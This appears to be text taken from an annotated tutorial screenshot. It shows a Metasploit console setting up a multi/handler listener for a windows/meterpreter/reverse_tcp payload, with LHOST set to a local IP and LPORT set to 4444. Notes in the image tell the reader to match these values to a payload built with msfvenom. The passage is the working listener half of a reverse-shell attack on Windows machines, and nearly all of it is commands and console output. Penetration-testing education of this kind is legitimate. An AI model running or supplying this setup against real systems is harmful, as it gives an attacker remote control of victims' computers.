 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
SAME PAYLOAD CHOSEN
IN MSFVENOM
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
PORT CHOSEN
IN MSFVENOM
Exploit target:
Id Name
-- ----
0 Wildcard Target
YOUR IP ADDRESS
msf5 exploit(multi/handler) > set LHOST 192.168.11.125
LHOST => 192.168.11.125